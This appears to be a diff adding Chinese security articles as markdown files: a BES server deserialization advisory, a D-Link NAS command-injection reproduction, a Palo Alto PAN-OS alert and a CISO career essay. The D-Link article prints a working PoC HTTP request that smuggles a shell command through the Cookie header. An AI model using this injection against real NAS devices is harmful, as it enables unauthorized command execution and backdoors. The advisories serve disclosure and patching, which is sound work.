doc/【已复现】宝兰德BES应用服务器反序列化致远程代码执行漏洞.md

Normal file

@ -0,0 +1,63 @@

|

|||||||

|

# 【已复现】宝兰德BES应用服务器反序列化致远程代码执行漏洞

|

||||||

|

长亭安全应急响应中心 2024-11-20 09:12

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

宝兰德BES应用服务器(BESAppServer)是一款遵循JavaEE和JakartaEE规范的企业级中间件,提供Web容器、EJB容器、JMS容器、事务服务、JNDI服务等关键组件,为企业级应用提供稳定、安全、高效的运行平台。2024年11月,宝兰德官方发布安全补丁修复了一个反序列化漏洞。该漏洞无需认证即可被攻击者利用,建议受影响的用户尽快修复此漏洞。

|

||||||

|

**漏洞描述**

|

||||||

|

|

||||||

|

|

||||||

|

Description

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**0****1**

|

||||||

|

|

||||||

|

漏洞成因宝兰德 BESAppServer 对于通过 TCP 协议传入的数据过滤不严格,允许未经授权的攻击者使用 TCP 协议向服务器发送特制的请求,可以利用反序列化漏洞在未经授权的情况下远程执行任意代码或控制服务器。漏洞影响成功利用该漏洞的攻击者可以实现远程代码执行,控制受影响的服务器,潜在的危害包括数据泄露、系统崩溃,甚至可能被用于传播勒索等恶意软件。处置优先级:高漏洞类型:反序列化漏洞危害等级:严重触发方式:网络远程权限认证要求:无需权限系统配置要求:默认配置可利用用户交互要求:无需用户交互利用成熟度:POC/EXP未公开批量可利用性:可使用通用 POC/EXP,批量检测/利用修复复杂度:低,官方提供补丁修复方案影响版本 Affects 02- 9.5.2版本未安装补丁9.5.2.4703.031.T003- 9.5.5版本未安装补丁9.5.5.7266.046解决方案 Solution 03临时缓解方案1. 修改/conf/server.config 配置文件:将ejb-container处的http-channel-enabled改为false将ejb-listener处的enabled改为false2. 限制访问来源地址,如非必要,不要将3000端口开放在互联网上。升级修复方案宝兰德官方已发布安全补丁,可联系官方售后获取补丁使用。漏洞复现 Reproduction 04

|

||||||

|

**产品支持**

|

||||||

|

|

||||||

|

|

||||||

|

Support

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**05**

|

||||||

|

洞鉴:预计11月21日发布更新支持该漏洞检测。全悉:已发布规则升级包支持该漏洞利用行为的检测。雷池:非HTTP流量,不支持检测。

|

||||||

|

|

||||||

|

**时间线**

|

||||||

|

|

||||||

|

|

||||||

|

Timeline

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**06**

|

||||||

|

11月18日 互联网公开披露该漏洞11月20日 长亭安全应急响应中心发布通告

|

||||||

|

参考资料:

|

||||||

|

|

||||||

|

[1].

|

||||||

|

https://www.bessystem.com/content/b00f1e9ee0ad49b8a8525eb0a1d38da9/info

|

||||||

|

|

||||||

|

|

||||||

|

**长亭应急响应服务**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

全力进行产品升级

|

||||||

|

|

||||||

|

及时将风险提示预案发送给客户

|

||||||

|

|

||||||

|

检测业务是否受到此次漏洞影响

|

||||||

|

|

||||||

|

请联系长亭应急服务团队

|

||||||

|

|

||||||

|

7*24小时,守护您的安全

|

||||||

|

|

||||||

|

|

||||||

|

第一时间找到我们:

|

||||||

|

|

||||||

|

邮箱:support@chaitin.com

|

||||||

|

|

||||||

|

应急响应热线:4000-327-707

|

||||||

|

|

||||||

27

doc/【成功复现】D-Link NAS远程命令执行漏洞(Cookie).md

Normal file

27

doc/【成功复现】D-Link NAS远程命令执行漏洞(Cookie).md

Normal file

@ -0,0 +1,27 @@

|

|||||||

|

# 【成功复现】D-Link NAS远程命令执行漏洞(Cookie)

|

||||||

|

原创 弥天安全实验室 弥天安全实验室 2024-11-20 10:30

|

||||||

|

|

||||||

|

网安引领时代,弥天点亮未来

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**0x00写在前面**

|

||||||

|

|

||||||

|

|

||||||

|

**本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!**

|

||||||

|



0x01漏洞介绍D-Link DNS-320等都是中国友讯(D-Link)公司的一款NAS(网络附属存储)设备。D-Link NAS设备的/cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info 接口存在远程命令执行漏洞,未经身份验证的远程攻击者可利用此漏洞在cookie中执行任意系统命令,写入后门文件,获取服务器权限。0x02影响版本

|

||||||

|

1.D-Link DNS

|

||||||

|

0x03漏洞复现

|

||||||

|

1.访问漏洞环境

|

||||||

|

|

||||||

|

|

||||||

|

2.对漏洞进行复现 POC 漏洞复现GET /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0Accept: */*Accept-Encoding: gzip, deflateConnection: closeCookie: username=mitian'& ps & echo 'mitian; 测试执行ps命令,通过响应判断漏洞存在。3.nuclei文件测试0x04修复建议目前厂商已发布升级补丁以修复漏洞,补丁获取链接:https://www.dlink.com/弥天简介学海浩茫,予以风动,必降弥天之润!弥天安全实验室成立于2019年2月19日,主要研究安全防守溯源、威胁狩猎、漏洞复现、工具分享等不同领域。目前主要力量为民间白帽子,也是民间组织。主要以技术共享、交流等不断赋能自己,赋能安全圈,为网络安全发展贡献自己的微薄之力。口号 网安引领时代,弥天点亮未来 知识分享完了喜欢别忘了关注我们哦~学海浩茫,予以风动,必降弥天之润! 弥 天安全实验室

|

||||||

|

|

||||||

|

|

||||||

File diff suppressed because one or more lines are too long

49

doc/【漏洞通告】Wget服务器端请求伪造漏洞(CVE-2024-10524).md

Normal file

49

doc/【漏洞通告】Wget服务器端请求伪造漏洞(CVE-2024-10524).md

Normal file

File diff suppressed because one or more lines are too long

@ -0,0 +1,28 @@

|

|||||||

|

# 【知道创宇404实验室】警惕Palo Alto PAN-OS漏洞(CVE-2024-0012 和 CVE-2024-9474)

|

||||||

|

404实验室 知道创宇404实验室 2024-11-20 06:13

|

||||||

|

|

||||||

|



近日,国外WatchTowr lab披露了Palo Alto Networks PAN-OS中的两个严重漏洞:CVE-2024-0012和CVE-2024-9474,可导致未经授权的远程代码执行(RCE)。报告指出,CVE-2024-0012为身份验证绕过漏洞,而CVE-2024-9474则是远程代码执行漏洞,二者可以联合使用,潜在地允许攻击者在目标系统上执行恶意代码。WatchTowr lab公布漏洞细节及相关Poc,另根据Palo Alto unit42报告,称该漏洞在2024年11月18日存在野外利用痕迹,官方确认这两个漏洞补丁已发布。

|

||||||

|

|

||||||

|

|

||||||

|

通过知道创宇旗下全球著名网络空间搜索引擎ZoomEye指纹搜索,有大量的Palo Alto Networks PAN-OS系统发布,再次提醒大家注意防御。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**修复建议:**

|

||||||

|

|

||||||

|

1、更新到官方修复版本:立即升级到Palo Alto Networks官方发布的修复版本,确保系统不受该漏洞影响。

|

||||||

|

|

||||||

|

2、监测与审查:检查设备日志中的可疑活动,以确认是否存在异常访问或已经攻击利用的行为。

|

||||||

|

|

||||||

|

|

||||||

|

**参考资料:**

|

||||||

|

|

||||||

|

https://labs.watchtowr.com/pots-and-pans-aka-an-sslvpn-palo-alto-pan-os-cve-2024-0012-and-cve-2024-9474/

|

||||||

|

|

||||||

|

https://unit42.paloaltonetworks.com/cve-2024-0012-cve-2024-9474/

|

||||||

|

|

||||||

|

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-0012

|

||||||

|

|

||||||

|

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-9474

|

||||||

|

|

||||||

|

|

||||||

149

doc/一名优秀CISO的自述:是什么成就了我?.md

Normal file

149

doc/一名优秀CISO的自述:是什么成就了我?.md

Normal file

@ -0,0 +1,149 @@

|

|||||||

|

# 一名优秀CISO的自述:是什么成就了我?

|

||||||

|

管窥蠡测 安在 2024-11-20 09:31

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

从现实来看,CISO的职责已经超越了单纯的技术控制管理,扩展到了对业务战略的支撑。要想成为一名杰出的CISO,仅凭技术专长是远远不够的。为了高效工作,CISO需要平衡业务风险、抵御威胁,同时确保组织的韧性。

|

||||||

|

|

||||||

|

|

||||||

|

Elastic的CISO Mandy Andress指出:“这一角色已经转变,不再仅仅关注技术或合规性,而是成为了一名需要了解业务战略,以便在应对风险与在最具影响力的领域投资之间做出权衡决策的业务领导者。”

|

||||||

|

|

||||||

|

|

||||||

|

随着这一思维方式的转变,安全事件被视为一种必然存在,现在的重点是如何为安全事件的发生做好准备,而不是去假设它不会发生。Andress对此回忆道:“20年前如果发生数据泄露,CISO往往会成为替罪羊,并面临失业的风险,因为当时我们追求的是零事件。”然而,当下的人们已经接受了安全设置并非尽善尽美的事实,因此组织必须专注于提升韧性,并为安全事件的发生做好准备。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**韧性和协调**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

过去,安全设置被视为一种非黑即白的二元选择——开或关。但现在,安全计划的设计需要能够帮助组织在事件发生时以最小的影响进行响应。因此,可以说响应和韧性规划是当下的重中之重,其涉及网络安全团队和业务运营团队的协作,并要求CISO在整个组织中进行协调,特别是在事件发生时。

|

||||||

|

|

||||||

|

Andress表示:“现在越来越多的人员会参与这一流程。因此,如果发生安全事件,涉及的将不仅仅是安全团队,还包括公关团队、通信团队,甚至可能包括高管,这取决于事件的规模和严重程度。”

|

||||||

|

|

||||||

|

此外,CISO还在预算讨论中发挥着领导作用。过去,预算资金的分配往往伴随着尽可能多做事的要求,但如今,这些讨论已经变得更加细致入微。Andress指出:“这一角色的难点在于,我们需要认识到,尽管有很多我们希望能够以不同方式处理的事情,也有很多我们知道可以做得更好的事情,但这些并不是当前业务的重点。”

|

||||||

|

|

||||||

|

|

||||||

|

**关于SecOps与GRC:CISO的理想职业背景**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

CISO的出身背景具备多样化,其可能源自学术殿堂、职场磨砺或专业认证,然而,随着网络安全需求的持续演变,这些背景差异正被逐渐淡化。

|

||||||

|

|

||||||

|

据前CISO及现任董事会顾问Paul Connelly观察,以往SecOps背景的专家多聚焦于运营层面,而GRC背景的专家则侧重于通过合规性管理来降低风险。Connelly表示:“诚然,信息安全需要一定的技术基础,但CISO的角色并非限定于工程师或开发者。”

|

||||||

|

|

||||||

|

CISO需对信息安全职责有全面的认知,但其职业起点并不局限于某一特定领域,无论是IT部门还是内部审计团队,均可成为CISO的起点,而多元的行业与公司经历能够赋予他们独特的思考视角。尤为重要的是,现代CISO需将安全工作与业务目标紧密结合。Connelly强调:“相较于仅在SecOps或其他单一领域深耕的晋升者,那些在组织内部历经多岗锻炼、视野开阔的CISO们,往往具备更多的竞争优势。”

|

||||||

|

|

||||||

|

在规模较大的组织中,管理才能、领导力以及商业洞察力的重要性超越了技术能力。而在小型团队中,每位成员都需扮演多重角色,CISO通常还需担当技术领航者的重任。Connelly补充道:“此时,具备SecOps等技术基础便显得尤为重要了。”

|

||||||

|

|

||||||

|

最为关键的是,CISO需具备引领安全议程的能力。为了赢得董事会及高管层的信任,他们需深入理解信息安全业务的精髓。为此,网络安全领导力课程应运而生,其旨在培养能够跨越业务领域、引领安全变革的领导者。

|

||||||

|

|

||||||

|

Connelly表示:“我们的目标是培养出既具备商业智慧,又擅长沟通,且能与法律、审计等部门紧密协作的网络安全领导者,这是当今CISO职位领导力的理想组合。”

|

||||||

|

|

||||||

|